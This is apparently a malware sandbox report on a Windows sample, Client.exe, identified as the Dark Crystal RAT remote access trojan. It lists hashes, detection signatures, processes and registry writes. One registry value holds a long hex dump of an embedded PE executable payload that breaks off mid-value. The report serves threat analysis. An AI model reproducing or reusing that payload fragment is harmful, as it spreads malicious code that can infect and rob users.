| File name: | Client.exe |
| Full analysis: | https://app.any.run/tasks/bd44c6e7-73b1-4a76-b091-19d53a1ef217 |
| Verdict: | Malicious activity |

| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |


| Analysis date: | November 01, 2025, 19:13:28 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 7F94232BC6CABE63C010A8E3519FFBE3 |
| SHA1: | 74F62928348D0061D920FA49070DC489CD315483 |
| SHA256: | 9E925420E8AF59D07D61C9E23516F865B3816BD88219055E99A3B0C44A190E6D |
| SSDEEP: | 768:NKMNhziky8eTdlx2lLIZ2TbktG9bOplCx1xIG:rNhVslx2CZ2TbD9bOHen9 |
MALICIOUS
Connects to the CnC server
- Client.exe (PID: 7400)
SHEETRAT mutex has been found
- Client.exe (PID: 7400)
PURELOGS has been detected (SURICATA)
- Client.exe (PID: 7400)
SHEETRAT has been detected (SURICATA)
- Client.exe (PID: 7400)
DARKCRYSTAL has been detected (SURICATA)
- Client.exe (PID: 7400)
Application was injected by another process
- csrss.exe (PID: 656)
Runs injected code in another process
- Client.exe (PID: 7400)
SUSPICIOUS
Connects to unusual port
- Client.exe (PID: 7400)
Contacting a server suspected of hosting an CnC
- Client.exe (PID: 7400)
Reads security settings of Internet Explorer
- Client.exe (PID: 7400)
INFO
Reads the computer name
- Client.exe (PID: 7400)
- identity_helper.exe (PID: 7268)
Reads the machine GUID from the registry
- Client.exe (PID: 7400)
Checks supported languages
- Client.exe (PID: 7400)
- identity_helper.exe (PID: 7268)
Create files in a temporary directory
- Client.exe (PID: 7400)
Reads the software policy settings
- slui.exe (PID: 4804)
Application launched itself
- msedge.exe (PID: 4792)
- msedge.exe (PID: 5968)
- msedge.exe (PID: 5604)
Checks proxy server information
- slui.exe (PID: 4804)
Reads Environment values
- identity_helper.exe (PID: 7268)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (56.7) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (21.3) |
| .scr | | | Windows screen saver (10.1) |
| .dll | | | Win32 Dynamic Link Library (generic) (5) |
| .exe | | | Win32 Executable (generic) (3.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2100:10:13 03:20:15+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 45568 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xd1be |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |
| FileDescription: | Client |
| FileVersion: | 1.0.0.0 |
| InternalName: | Client.exe |
| LegalCopyright: | Copyright © 2022 |
| LegalTrademarks: | - |
| OriginalFileName: | Client.exe |
| ProductName: | Client |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
190
Monitored processes
33
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 592 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=9 --always-read-main-dll --field-trial-handle=5156,i,1912397309900915245,16312691394263333367,262144 --variations-seed-version --mojo-platform-channel-handle=5376 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 656 | %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16 | C:\Windows\System32\csrss.exe | — | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Client Server Runtime Process Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1436 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6504,i,1912397309900915245,16312691394263333367,262144 --variations-seed-version --mojo-platform-channel-handle=6528 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2052 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=7060,i,1912397309900915245,16312691394263333367,262144 --variations-seed-version --mojo-platform-channel-handle=6776 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2276 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2292 | "C:\WINDOWS\system32\UCPDMgr.exe" | C:\Windows\System32\UCPDMgr.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: User Choice Protection Manager Exit code: 0 Version: 1.0.0.414301 Modules
| |||||||||||||||
| 2392 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=7008,i,1912397309900915245,16312691394263333367,262144 --variations-seed-version --mojo-platform-channel-handle=7132 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2716 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=8 --always-read-main-dll --field-trial-handle=4752,i,1912397309900915245,16312691394263333367,262144 --variations-seed-version --mojo-platform-channel-handle=4768 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||

| 2928 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --edge-skip-compat-layer-relaunch --single-argument https://www.google.com/search?q=sheet | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2964 | "C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6240,i,1912397309900915245,16312691394263333367,262144 --variations-seed-version --mojo-platform-channel-handle=6312 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
8 090
Read events
8 080
Write events
10
Delete events
0
Modification events
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE |
| Operation: | write | Name: | hwid |
Value: MDlFOEY2RDNCMjhFQjVGQjFERDVCNkU= | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE |
| Operation: | write | Name: | EBC733B087E1C2F6305E43354FC0384F383A7697EC97D4C00BDDFA6EB9AE6BEB |
Value: 4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000504500004C010300DC6EF8650000000000000000E00002210B0108000058000000060000000000008E77000000200000000000000000400000200000000200000400000000000000040000000000000000C000000002000000000000030000000000100000100000000010000010000000000000100000000000000000000000387700005300000000800000000400000000000000000000000000000000000000A000000C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002E7465787400000094570000002000000058000000020000000000000000000000000000200000602E72737263000000000400000080000000040000005A0000000000000000000000000000400000402E72656C6F6300000C00000000A0000000020000005E0000000000000000000000000000400000420000000000000000000000000000000070770000000000004800000002000500C8610000701500000100000000000000E84F0000E0110000000000000000000000000000000000000000000000000000000000000000000000000000000000001330030022000000010000112802000006061F1B580A2D1428030000062D0D28040000062D0628060000062A172A00001330040055000000020000117E1F00000A8E20CE430000587E1F00000A8E206A470000587E1F00000A8E1F5158280D000006062043010000580A732000000A732100000A0B077E1B000004062043010000599729030000116F2200000A16FE012A00000013300600850100000400001120212A000020BAB2FFFF07185A5807176207185C1A5A07185C1A5A58613305388F0000000720080100005A0720F80600005A581B641C64175F1707655F33022B0EFE1C180000012011977131582B6120C41C0000071F1D62581F1D64185F0766208E0B000059185F2E022B380720000000C05A1F0A64071F395A1D075A58611F395F162E022B0E7E1F00000A8E20B42D0000582B0C7E1F00000A8E2081AA772958002B0B208AE9469C20E3D43D026100002B0B20E98E6C5E20691C0AF1D6000720A73E00005C2055DC059233022B3F20911300007E0F0000040A061F1462582000620700580620000000405A661F11642E022B0E7E1F00000A8E20A217FA8A582B097E1F00000A8E1F2558002B427E120000040D0920A63200005A207DFFFFFF590920000100005E20B40700005C1F176433022B0E7E1F00000A8E20EDB84DCB582B0C7E1F00000A8E2016ECE056580000280D000006732000000A732100000A0720BA010000580B0C087E1B0000040720BA010000599729030000116F2200000A16FE012A00000013300600F7020000050000110920B8010000580D7E1F00000A8E207F3A0000587E1F00000A8E20313E0000581FFD7E0E0000040B071E5A1E075A58601FFD2E022B03182B0C7E1F00000A8E20FCEE99B85800280D0000067E1F00000A8E20C7AB0000581FFE7E0B0000041305110511056559601FFE2E022B0EFE1C190000012092AF0000582B05201A9C1484007E1F00000A8E1F4E58280D000006071F0D621F185E0720340900005C60202CF7395633022B0E7E1F00000A8E20C1690000582B0CFE1C1A000001200BE85F76580020C96D00001F15280D00000628050000067E1B0000040920B7010000599729060000117E1B0000040920B6010000599729070000110C087E1F00000A8E2017950000587E1F00000A8E203A990000587E1F00000A8E1F7E58280D0000067E1B0000040920B5010000599729080000113ABD010000087E1F00000A8E20ED3F00005820E74300007E1F00000A8E1D58280D0000067E1B0000040920B5010000599729080000113A8701000008FE1C1B0000012057D60000587E1F00000A8E205CD90000587E1F00000A8E20D700000058280D0000067E1B0000040920B5010000599729080000113A460100000820020340007E080000041304110420ECEEB28C5F611633022B0A1F51200ACAFFFF592B0C7E1F00000A8E2053A7948158007E1F00000A8E208B390000587E100000040A0620B70600005A2049010000065A581F525C20B6E2035933022B0EFE1C1C0000011F3E5838BF000000062098B1EF015E203C9BAB8333022B117E1F00000A8E208FE5DB3258389D0000002000000014095A20CC0B000058200000009C5909651F1A622E022B07203FFD0D7D2B792073F3FFFF2031110000075F2063160000596020FFFBFFFF33022B5007207C0D00005F206E73A0452E022B0E7E1F00000A8E202221084B582B2F11041F535C20FFFFFF036020FFFFFF032E022B0E7E1F00000A8E20C434156B582B0CFE1C1C00000120B0E5E9975800002B0CFE1C1C0000012081A93D915800000000280D0000067E1B0000040920B5010000599729080000112C02162A172A001B300700C102000009000011732300000A0B7E1F00000A8E20C96D000058201F15000011047E0B00000413071107185A1107185A585F61162E022B0E7E1F00000A8E205C8E6037582B597E0D0000040D0920BF2C00005C20752800005E205624AC692E022B0EFE1C18000001200779A914582B2E11082016E4FFFF5911086661185F1633022B0E7E1F00000A8E2098940F33582B0C7E1F00000A8E203472000058000000110420473205005C110420FCE9641B5C582083A0276E2E022B117E1F00000A8E20D44212265838E2000000208000000011045A661F6511045A1F1B11045A5833022B7220601200007E0F0000040C08205D0400005A20A3030000085A5861162E022B0EFE1C1E00000120C0585374582B4120800000002000BF230011045A5F208000000011041F145A1F0C11045A581F205A5F33022B0EFE1C1F00000120E15C7CCE582B0C7E1F00000A8E20E30000005800002B571711085F2076A418C9200050EF6011085A581F0C64175F33022B302000F8FFFF110820000020005C5F162E022B0E7E1F00000A8E20DD5D8E6B582B0CFE1C1A00000120996CB18958002B0B2014755569201A87140E61000000280D000006021108205A0100005813087E1C0000041108205A0100005997290A000011732400000A130511057E1B0000041108205A010000599729030000117E1C000004110820590100005997290B0000110A38A5000000067E1C000004110820580100005997290C0000117420000001130611081F0B5C1F0F11081F10625820000002005A6120000000805F163378007E10000004130411041F205C1F1A6220AC1D00002EB100071106037E1C000004110820570100005997290D0000116F2500000A7E1C00000411082056010000599729070000116F2600000A11081108592020F9FFFF602020F9FFFF2E0F0011082024C007395F1633032B0C00066F2700000A3A50FFFFFFDE0A062C06066F2800000ADCDE0326DE00072A000000011C00000200F901B7B0020A000000000000D001ECBC0203210000011B300A00CC0C00000E0000111F0D8D0300000125167E1F00000A8E202B720000582000010000202FF1FFFF7E090000040D09201A7E75005F585F20000100002E022B0E7E1F00000A8E20BD760000582B0C7E1F00000A8E207A5E78725800200003000020860C0000110D5F1B642093070000095A091F6D5A58615F1633022B0E7E1F00000A8E2098C81FA5582B09FE1C1C0000011F315800280D000006A225172058AF0000202A530000597E1F00000A8E20A160000058FE1C2300000120DB00000058280D000006201016137C8008000004A2061F58580A2520E20F18A1800B0000041814800100000420CE1E9D528C1F0000012058E354AA800C000004800400000420F9000100201D720000597E120000040B0720662B0000592000009012075A1F14642E022B0E7E1F00000A8E20C8FB116E582B0CFE1C1B00000120B091000058007E1F00000A8E20BA00000058280D000006062007010000580AA22520BBCA5A7F8012000004197E1F00000A8E20C40301005820A8CB582820ED3CA8D7D6D3B77E1F00000A8E1F7358280D000006A2148004000004251A7E1F00000A8E20A6270000587E1F00000A8E20D829000058110D200000008059110D2E022B11FE1C1E00000120B261ECBF5838B10100007E090000040C0820008000005E209B220000591F405A20C0EB0200590820C04109005A662E022B0A20276298ED387E0100007E0B000004130C110C20DA2400005F209421000059185F18110C1F1262110C615F33022B0F21D7C8F83C00000000B738490100007E090000041309110920EE10710E5E207D0500005C2086BB1B812E05381E01000006065820AA1C00005C20465338852E022B11FE1C19000001201CC6B7995838F80000000719621E5F19075A071B5A58209A100000591E5F2E0538D00000000920810100005A1F7F095A58206625000059204BE8FFFF2E0538A30000001109200000008D5A1F15642080DDE18E33022B0E7E1F00000A8E2039116276582B7E110D1F1E641F0F642000904FFF59110D20000048C65A33022B3006185F0619065A585F18061D626518645F2E022B0EFE1C1B00000120CF91DD91582B0A217DA89E770000000069002B33081F0F6220AB5FB7615C2077C75966602077C7596633022B0D2037FB03982083B942FC612B0CFE1C1F00000120250C77BB580000002B0C7E1F00000A8E20F430609558002B0C7E1F00000A8E209128682E5800002B097E1F00000A8E1F705800000000280D000006A2110D8C1F00000180070000042511078003000004203552056E800A0000041B7E1F00000A8E207E18010058110D20663CA5005E20861E00006120FFFFFF006020FFFFFF002E022B0E7E1F00000A8E20A51C0100582B2E7E0C0000041304110420000000085C20A310000061162E022B0EFE1C1900000120EC12C01D582B05203B52928A0000110D1A642000000060591A07205C174D235F5A2E022B0F2025B6377920FC8F5CD658B9692B7F20FFDFFFFF20E20700000820C4724E015E5F6020FFDFFFFF33022B2D09203BC64F005C20B9ED47D133022B0E7E1F00000A8E20B3E73AAD582B0CFE1C2400000120D057344758002B352000000040095A20EA1C00005920B01200005F201002000033022B0F20158C8491206E66D10961B9692B09FE1C1B0000011F1A58000000280D000006A22520354FB7D2800C0000041C110C1E6266201D1900005F162E022B2C1FFE16065F06065861601FFE33022B0D20DE74914B20E0D813EE582B0CFE1C1800000120BC0E2C8858002B0A213F1A010000000000B700206B1E0100B9B7FE1C23000001208700000058280D000006A2148002000004251D110D20C3DA267180100000048C1F000001801100000420CC87000018D81109200047EBFF5A651E64175F1711095F33022B0E7E1F00000A8E2029B9B978582B0B2009F491AA20641D6F55D6002003FEFFFF206B2400007E10000004130A110A1F096261186458110A2030A800005A33022B0B7E1F00000A8E1F15582B0C7E1F00000A8E2020DEB01B5800280D000006A214800700000420634F0000202FCA000058FE1C24000001204E1B010058FE1C1E00000120AC00000058280D0000068011000004148004000004251EFE1C1A00000120AB8F000058205D070000201672FFFF59FE1C1E0000011FFC58280D000006A2251F09110420000004005A091C6260661F4009655A2E022B0C2300008016ECB6D941692B0B20330A2A2A200850D6D5D6007E1F00000A8E20DB5F000058FE1C250000011F6758280D000006A2251F0A7E1F00000A8E2073260000587E1F00000A8E203E2C000058FE1C240000011F1958280D000006A225110D800E0000041F0B110B801A0000047E1F00000A8E202012010058FE1C2300000120661701005820B2C801C9207437FE36D6280D000006A2251F0C7E1F00000A8E20E3AF00005